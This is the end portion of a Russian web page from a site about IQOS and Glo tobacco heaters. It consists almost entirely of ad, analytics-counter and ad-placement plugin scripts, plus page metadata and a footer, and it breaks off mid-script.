            Ya.Context.AdvManager.render({
                blockId: "R-A-649441-3",
                renderTo: "yandex_rtb_R-A-649441-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="serg getman">
    <meta itemprop="datePublished" content="2020-08-20T18:11:48+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://iqosglo.ru/iqos/ehkspluataciya/iqos-shipit-pri-nagreve/" content="Что делать, если IQOS начал шипеть при нагревании">
<meta itemprop="dateModified" content="2020-08-20">
<meta itemprop="datePublished" content="2020-08-20T18:11:48+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://iqosglo.ru/wp-content/uploads/2020/09/logo1.png" alt="IQOS, Glo и другие нагреватели табака"></div><meta itemprop="name" content="IQOS, Glo и другие нагреватели табака"><meta itemprop="telephone" content="IQOS, Glo и другие нагреватели табака"><meta itemprop="address" content="https://iqosglo.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_2844" action="https://iqosglo.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2844">Поиск: </label>
    <input type="text" value="" name="s" id="s_2844" class="search-form__text">
    <button type="submit" id="searchsubmit_2844" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2178052-1 --></p>
<div id="yandex_rtb_R-A-2178052-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178052-1',
    blockId: 'R-A-2178052-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 IQOS, Glo и другие нагреватели табака
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntBCEC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBCEC").src=
"//counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntBCEC" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBCEC").src=
"//counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66542611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66542611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2178052-13 -->
<div id="yandex_rtb_R-A-2178052-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178052-13',
    blockId: 'R-A-2178052-13'
  })
})</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://iqosglo.ru/wp-content/themes/root/js/lightbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/iqosglo.ru\/wp-admin\/admin-ajax.php","nonce":"21934fa7ac"};
/* ]]> */
</script>
<script  src='https://iqosglo.ru/wp-content/themes/root/js/scripts.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://iqosglo.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat_pm_3_modal-show{visibility:visible}
.flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
.flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
.flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
.flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
.flat_pm_3_modal .flat_pm_3_timer,
.flat_pm_3_modal .flat_pm_3_cross{top:0!important}
.flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_3_cross:before{transform:rotate(-45deg)}
.flat_pm_3_cross:hover:after{transform:rotate(225deg)}
.flat_pm_3_cross:hover:before{transform:rotate(135deg)}
.flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat_pm_3_timer span{font-size:16px;font-weight:600}
.flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_3_out *{max-width:none!important}
.flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
.flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
.flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
.flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
.flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_3_out.closed{min-width:0;min-height:0}
.flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_3_out.show.left{transform:translateX(100%)}
.flat_pm_3_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_3_video_flex.show{opacity:1}
.flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
.flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
.flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 